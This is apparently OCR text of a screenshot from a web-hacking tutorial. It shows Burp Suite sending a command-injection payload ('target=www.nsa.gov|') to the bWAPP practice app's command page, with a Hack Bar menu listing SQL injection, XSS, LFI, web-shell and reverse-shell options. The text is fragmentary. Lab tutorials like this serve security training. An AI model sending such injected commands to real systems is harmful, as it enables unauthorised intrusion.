 Dashboard Target Sequencer Decoder Comparer Extender Project optio
5 × 6 × 9 ×
Send Cancel
Request
Pretty Raw \n Action
1 POST /bWAPP/command
2 Host: 192.168.0.8
3 User-Agent: Mozilla Firefox/78.0
4 Accept:
text/html,applicati *;q=0.8
5 Accept-Language: en
6 Accept-Encoding: gz
7 Content-Type: appli
8 Content-Length: 30
9 Origin: http://192.
10 Connection: close
11 Referer: http://192
12 Cookie: PHPSESSID=c d50; security_level=0
13 Upgrade-Insecure-Re
14
15 target=www.nsa.gov|
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser >
Hack Bar >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
SQL Injection >
Error Based SQLi >
SQLi Login Bypass >
XSS >
LFI >
XXE Snippets >
Web Shells >
Reverse Shell >
One Liner >
Code snippet >
Bash
nc
nc without -e
Php
Python
Perl
Ruby
NodeJS
Response
Pretty Raw Render \n
www.hackingarticles.in
www.hackingarticles.in